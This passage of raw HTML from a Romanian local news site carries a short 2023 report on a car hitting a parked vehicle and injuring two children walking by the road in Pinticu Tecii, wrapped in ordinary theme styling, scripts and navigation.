		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #2196f3; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #2196f3; background-color: #2196f3; }
								.post-entry a, .container-single .post-entry a{ color: #2196f3; }
																																						ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #2196f3; }
										.penci-home-popular-post .item-related h3 a:hover { color: #2196f3; }
								.penci-homepage-title.style-14 .inner-arrow:before,
		.penci-homepage-title.style-11 .inner-arrow,
		.penci-homepage-title.style-12 .inner-arrow,
		.penci-homepage-title.style-13 .inner-arrow,
		.penci-homepage-title .inner-arrow{ background-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #2196f3; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #2196f3; }
						.penci-homepage-title.style-10, .penci-homepage-title.style-12,
		.penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{ border-bottom-color: #2196f3; }
		.penci-homepage-title.style-5{ border-color: #2196f3; }
				
				
				.penci-border-arrow.penci-homepage-title:after { border-color: #2196f3; }

						.penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; }
						.penci-homepage-title:after { content: none; display: none; }
		.penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; }
		.rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; }
		.penci-homepage-title.penci-magazine-title:before{ left: 25px; }
		.rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; }
										.home-featured-cat-content .magcat-detail h3 a:hover { color: #2196f3; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #2196f3; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #2196f3; background: #2196f3; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		.penci-wrap-gprd-law .penci-gdrd-show,.penci-gprd-law{ background-color: #193fa0 } .penci-wrap-gprd-law .penci-gdrd-show,.penci-gprd-law{ color: #e0e0e0 } .penci-gprd-law .penci-gprd-accept{ color: #181f9b }.penci-gprd-law .penci-gprd-accept{ background-color: #e5e5e5 }.penci-gprd-law{ border-top: 2px solid #cecece } .penci-wrap-gprd-law .penci-gdrd-show{ border: 1px solid #cecece; border-bottom: 0; } 
				.widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px}

.grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta, .home-featured-cat-content.style-12 .magcat-detail .mag-meta{ font-size: 12px; }

.cat > a.penci-cat-name {font-size: 12px}

.12x {
	color:white;
}			    																.penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; }
				.penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; }
													.penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7
				.penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #313131; }
				.penci-block-vc .penci-border-arrow:before { border-top-color: #313131; }
																.penci-block-vc .penci-border-arrow:after { border-color: #818181; }
										.penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }
										.penci-block-vc .penci-border-arrow:after { content: none; display: none; }
				.penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
				.penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
										.penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; }
					
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/mesager24.ro\/wp-content\/uploads\/2022\/01\/Mesagr-24-Site-logo.jpg"
    },
    "url": "https:\/\/mesager24.ro\/",
    "name": "",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "",
    "alternateName": "",
    "url": "https:\/\/mesager24.ro\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "(FOTO) O ma\u0219in\u0103 sc\u0103pat\u0103 de sub control a lovit doi copii la Pinticu Tecii!",
    "description": "Accidentul s-a produs \u00een aceast\u0103 diminea\u021b\u0103, \u00een jurul orei 8:00, pe Drumul Jude\u021bean 173, \u00een satul Pinticu Tecii. La locul evenimentului poli\u021bi\u0219tii au&hellip;",
    "datePublished": "2023-11-24",
    "datemodified": "2023-11-24",
    "mainEntityOfPage": "https:\/\/mesager24.ro\/foto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/mesager24.ro\/wp-content\/uploads\/2023\/11\/81caac20-3945-4ecf-8316-78b9fa6a47e1.jpg",
        "width": 1600,
        "height": 1200
    },
    "publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/mesager24.ro\/wp-content\/uploads\/2022\/01\/Mesagr-24-Site-logo.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-RaduSRBU",
        "name": "Radu S\u00ceRBU"
    }
}</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body class="wp-singular post-template-default single single-post postid-22945 single-format-standard wp-custom-logo wp-theme-soledad wp-child-theme-soledad-child elementor-default elementor-kit-14667">
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://mesager24.ro/"><img class="penci-lazy" src="https://mesager24.ro/wp-content/themes/soledad/images/penci-holder.png" data-src="https://mesager24.ro/wp-content/uploads/2022/01/Mesagr-24-Site-logo.jpg" alt="" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social penci-social-textcolored">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/mesager24.ro/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/sirbu2004" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://mesager24.ro/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
									<a href="https://www.facebook.com/mesager24.ro/posts" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
																											</div>			</div>
		
		<ul id="menu-top1" class="menu"><li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1399"><a href="https://mesager24.ro">Acasa</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1400"><a href="https://mesager24.ro/category/stiri/">Categorii Știri</a>
<ul class="sub-menu">
	<li id="menu-item-1404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1404"><a href="https://mesager24.ro/category/stiri/eveniment/">Eveniment</a></li>
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1401"><a href="https://mesager24.ro/category/stiri/112/">112</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://mesager24.ro/category/stiri/cultura/">Cultura</a></li>
	<li id="menu-item-1403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1403"><a href="https://mesager24.ro/category/stiri/economic/">Economic</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1405"><a href="https://mesager24.ro/category/stiri/politic/">Politic</a></li>
	<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://mesager24.ro/category/stiri/reportaj/">Reportaj</a></li>
	<li id="menu-item-1411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1411"><a href="https://mesager24.ro/category/stiri/urban/">Urban</a></li>
	<li id="menu-item-1407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1407"><a href="https://mesager24.ro/category/stiri/sanatate/">Sanatate</a></li>
	<li id="menu-item-1408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://mesager24.ro/category/stiri/social/">Social</a></li>
	<li id="menu-item-1409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1409"><a href="https://mesager24.ro/category/stiri/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-14936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14936"><a href="https://mesager24.ro/redactie-mesager24-ro/">Redacția Mesager24.ro</a></li>
<li id="menu-item-14769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14769"><a href="https://mesager24.ro/category/uncategorized/">ANUNȚURI GRATUITE</a></li>
<li id="menu-item-14779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14779"><a href="https://mesager24.ro/formular-cerere-reclama-pe-mesager24/">VREAU RECLAMĂ</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap"><header id="header" class="header-header-3 has-bottom-line"
    itemscope itemtype="https://schema.org/WPHeader"
>
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://mesager24.ro/"><img src="https://mesager24.ro/wp-content/uploads/2022/01/Mesagr-24-Site-logo.jpg" alt=""/></a>					<p class="logox1">
						Un ziar pentru voi!
					</p>
									</div>

														<div class="header-banner header-style-3">
																			<a href="https://mesager24.ro/formular-cerere-reclama-pe-mesager24/" target="_blank"><img src="https://mesager24.ro/wp-content/uploads/2022/01/REclama-banner-mesager24.png" alt="Banner" /></a>											</div>
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-3 menu-style-2 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-top1-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1399"><a href="https://mesager24.ro">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1400"><a href="https://mesager24.ro/category/stiri/">Categorii Știri</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1404"><a href="https://mesager24.ro/category/stiri/eveniment/">Eveniment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1401"><a href="https://mesager24.ro/category/stiri/112/">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://mesager24.ro/category/stiri/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1403"><a href="https://mesager24.ro/category/stiri/economic/">Economic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1405"><a href="https://mesager24.ro/category/stiri/politic/">Politic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://mesager24.ro/category/stiri/reportaj/">Reportaj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1411"><a href="https://mesager24.ro/category/stiri/urban/">Urban</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1407"><a href="https://mesager24.ro/category/stiri/sanatate/">Sanatate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://mesager24.ro/category/stiri/social/">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1409"><a href="https://mesager24.ro/category/stiri/sport/">Sport</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14936"><a href="https://mesager24.ro/redactie-mesager24-ro/">Redacția Mesager24.ro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14769"><a href="https://mesager24.ro/category/uncategorized/">ANUNȚURI GRATUITE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14779"><a href="https://mesager24.ro/formular-cerere-reclama-pe-mesager24/">VREAU RECLAMĂ</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://mesager24.ro/">
    <div>
		<input type="text" class="search-input" placeholder="Cauta..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/mesager24.ro/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/sirbu2004" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://mesager24.ro/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
									<a href="https://www.facebook.com/mesager24.ro/posts" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
																											</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>
	<div class="container penci-breadcrumb single-breadcrumb"><span><span><a href="https://mesager24.ro/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">(FOTO) O mașină scăpată de sub control a lovit doi copii la Pinticu Tecii!</span></span></div>

<div class="container container-single penci_sidebar  penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-22945" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
		
		<h1 class="post-title single-post-title entry-title">(FOTO) O mașină scăpată de sub control a lovit doi copii la Pinticu Tecii!</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">Publicat de <a class="url fn n" href="https://mesager24.ro/author/radu/">Radu SÎRBU</a></span>
			<time class="entry-date published" datetime="2023-11-24T11:19:14+02:00">24 noiembrie 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">Scris de <a class="author-url url fn n" href="https://mesager24.ro/author/radu/">Radu SÎRBU</a></span></span>
													<span><time class="entry-date published" datetime="2023-11-24T11:19:14+02:00">24 noiembrie 2023</time></span>
																	<span><i class="penci-post-countview-number">1455</i> Vizualizari</span>
							</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://mesager24.ro/wp-content/uploads/2023/11/81caac20-3945-4ecf-8316-78b9fa6a47e1.jpg" data-rel="penci-gallery-image-content">													<img width="1170" height="878" src="https://mesager24.ro/wp-content/uploads/2023/11/81caac20-3945-4ecf-8316-78b9fa6a47e1-1170x878.jpg" class="attachment-penci-full-thumb size-penci-full-thumb wp-post-image" alt="" decoding="async" srcset="https://mesager24.ro/wp-content/uploads/2023/11/81caac20-3945-4ecf-8316-78b9fa6a47e1-1170x878.jpg 1170w, https://mesager24.ro/wp-content/uploads/2023/11/81caac20-3945-4ecf-8316-78b9fa6a47e1-700x525.jpg 700w, https://mesager24.ro/wp-content/uploads/2023/11/81caac20-3945-4ecf-8316-78b9fa6a47e1-768x576.jpg 768w, https://mesager24.ro/wp-content/uploads/2023/11/81caac20-3945-4ecf-8316-78b9fa6a47e1-1536x1152.jpg 1536w, https://mesager24.ro/wp-content/uploads/2023/11/81caac20-3945-4ecf-8316-78b9fa6a47e1-585x439.jpg 585w, https://mesager24.ro/wp-content/uploads/2023/11/81caac20-3945-4ecf-8316-78b9fa6a47e1.jpg 1600w" sizes="(max-width: 1170px) 100vw, 1170px" />												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<p>Accidentul s-a produs în această dimineață, în jurul orei 8:00, pe Drumul Județean 173, în satul Pinticu Tecii.</p>



<p>La locul evenimentului polițiștii au stabilit faptul că un autoturism condus de un tânăr de 24 de ani, din Șieu, a intrat în coliziune cu un autoturism care se afla staționat, rănind totodată doi copii care se deplasau în calitate de pietoni pe marginea drumului.</p>



<p>În urma accidentului cei doi pietoni au fost transportați la spital pentru acordarea de îngrijiri medicale de specialitate, în stare de conștiență și cooperanți. Șoferul a fost testat alcoolscopic, rezultatul fiind negativ.</p>



<p>Cercetările sunt continuate de către polițiștii Serviciului Rutier în cadrul unui dosar penal, urmând să fie stabilită cauza și modalitatea producerii evenimentului rutier.</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1600" height="1200" src="https://mesager24.ro/wp-content/uploads/2023/11/435c42c5-a3e6-486a-ae10-b59e41a5f88f.jpg" alt="" class="wp-image-22947" srcset="https://mesager24.ro/wp-content/uploads/2023/11/435c42c5-a3e6-486a-ae10-b59e41a5f88f.jpg 1600w, https://mesager24.ro/wp-content/uploads/2023/11/435c42c5-a3e6-486a-ae10-b59e41a5f88f-700x525.jpg 700w, https://mesager24.ro/wp-content/uploads/2023/11/435c42c5-a3e6-486a-ae10-b59e41a5f88f-768x576.jpg 768w, https://mesager24.ro/wp-content/uploads/2023/11/435c42c5-a3e6-486a-ae10-b59e41a5f88f-1536x1152.jpg 1536w, https://mesager24.ro/wp-content/uploads/2023/11/435c42c5-a3e6-486a-ae10-b59e41a5f88f-1170x878.jpg 1170w, https://mesager24.ro/wp-content/uploads/2023/11/435c42c5-a3e6-486a-ae10-b59e41a5f88f-585x439.jpg 585w" sizes="(max-width: 1600px) 100vw, 1600px" /></figure>
			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 Comentariu</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="22945" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://mesager24.ro/foto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%28FOTO%29%20O%20ma%C8%99in%C4%83%20sc%C4%83pat%C4%83%20de%20sub%20control%20a%20lovit%20doi%20copii%20la%20Pinticu%20Tecii%21%20-%20https://mesager24.ro/foto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-whatsapp" target="_blank" rel="nofollow" href="https://api.whatsapp.com/send?text=%28FOTO%29%20O%20ma%C8%99in%C4%83%20sc%C4%83pat%C4%83%20de%20sub%20control%20a%20lovit%20doi%20copii%20la%20Pinticu%20Tecii%21 %0A%0A https%3A%2F%2Fmesager24.ro%2Ffoto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="mailto:?subject=(FOTO)%20O%20mașină%20scăpată%20de%20sub%20control%20a%20lovit%20doi%20copii%20la%20Pinticu%20Tecii!&#038;BODY=https://mesager24.ro/foto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	<div class="penci-flag-rlt-popup"></div>
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/537d80f1944ea0f8257fb77e65f59c106f17103db468048a959bda013be6ed72?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/537d80f1944ea0f8257fb77e65f59c106f17103db468048a959bda013be6ed72?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://mesager24.ro/author/radu/" title="Articole de Radu SÎRBU" rel="author">Radu SÎRBU</a></h5>
		<p>Este absolvent al Universității Tehnice din Cluj-Napoca. A debutat în presa scrisă în 2001 la Mesagerul de Bistrița-Năsăud, loc unde a activat ca redactor și reporter până în 2019. A colaborat cu ziarele Prosport și Libertatea. Este membru al Uniunii Ziariștilor Profesioniști din România.</p>
					<a target="_blank" class="author-social" href="http://mesager24.ro"><i class="penci-faicon fa fa-globe" ></i></a>
							<a target="_blank" class="author-social" href="http://facebook.com/mesager24.ro"><i class="penci-faicon fa fa-facebook" ></i></a>
													</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>Articol Anterior</span>
				</div>
				<a href="https://mesager24.ro/adversare-din-franta-polonia-si-germania-pentru-handbalistele-de-la-gloria-bistrita-nasaud-in-grupele-cupei-ehf/">
					<div class="pagi-text">
						<h5 class="prev-title">Adversare din Franța, Polonia și Germania pentru handbalistele de la Gloria Bistrița-Năsăud în grupele Cupei EHF</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>Urmatorul Articol</span>
				</div>
				<a href="https://mesager24.ro/liderul-gloria-bn-isi-continua-marsul-victorios-in-liga-a-3-a-azi-1-0-pe-terenul-celor-de-la-unirea-alba-iulia/">
					<div class="pagi-text">
						<h5 class="next-title">Liderul Gloria BN își continuă marșul victorios în Liga a 3-a. Azi, 1-0 pe terenul celor de la Unirea Alba Iulia</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">STIRI - NOUTATI SIMILARE</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2025/06/cut-585x390.jpg');" href="https://mesager24.ro/un-barbat-din-viisoara-a-fost-taiat-la-gat-de-un-cutitar-care-imediat-dupa-aceasta-a-fugit-de-la-fata-locului/" title="Un bărbat din Viișoara a fost tăiat la gât de un cuțitar, care imediat după aceasta a fugit de la fața locului">
																			</a>
										<h3><a href="https://mesager24.ro/un-barbat-din-viisoara-a-fost-taiat-la-gat-de-un-cutitar-care-imediat-dupa-aceasta-a-fugit-de-la-fata-locului/">Un bărbat din Viișoara a fost tăiat la...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-10T11:02:52+02:00">10 iunie 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2025/05/cab23382-5327-4be7-a961-afea531cdab0-585x390.jpg');" href="https://mesager24.ro/eleva-andreea-lucretia-rus-din-rebra-a-castigat-o-bicicleta-nou-nouta-dupa-ce-a-adunat-peste-o-jumatate-de-deseuri-la-concursul-organizat-de-adi-deseuri-bistrita-nasaud/" title="Eleva Andreea Lucreția Rus din Rebra a câștigat o bicicletă nou-nouță după ce a adunat peste o jumătate de tonă de deșeuri la concursul organizat de ADI Deșeuri Bistrița-Năsăud">
																			</a>
										<h3><a href="https://mesager24.ro/eleva-andreea-lucretia-rus-din-rebra-a-castigat-o-bicicleta-nou-nouta-dupa-ce-a-adunat-peste-o-jumatate-de-deseuri-la-concursul-organizat-de-adi-deseuri-bistrita-nasaud/">Eleva Andreea Lucreția Rus din Rebra a câștigat...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-13T14:41:29+02:00">13 mai 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2025/04/Clipboard_04-29-2025_01-1-585x390.jpg');" href="https://mesager24.ro/casa-noua-pentru-tinu-house-art-bistrita-cel-mai-mare-distribuitor-bilka-din-romania-galerie-foto/" title="Casă nouă pentru TINU HOUSE ART BISTRIȚA, cel mai mare distribuitor Bilka din România (Galerie FOTO)">
																			</a>
										<h3><a href="https://mesager24.ro/casa-noua-pentru-tinu-house-art-bistrita-cel-mai-mare-distribuitor-bilka-din-romania-galerie-foto/">Casă nouă pentru TINU HOUSE ART BISTRIȚA, cel...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-29T19:07:24+02:00">29 aprilie 2025</time></span>
									</div>
						<div class="item-related">
